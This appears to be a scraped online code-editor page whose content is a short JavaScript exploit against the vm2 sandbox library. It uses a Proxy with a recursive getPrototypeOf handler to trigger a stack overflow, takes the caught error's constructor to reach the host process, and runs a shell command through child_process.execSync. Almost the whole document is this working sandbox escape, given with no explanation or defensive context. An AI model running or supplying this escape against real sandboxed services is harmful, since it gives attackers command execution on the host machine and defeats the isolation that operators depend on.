 Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('whoami');
}
`
console.log(vm.run(code));
svc
Run
Codify © 2023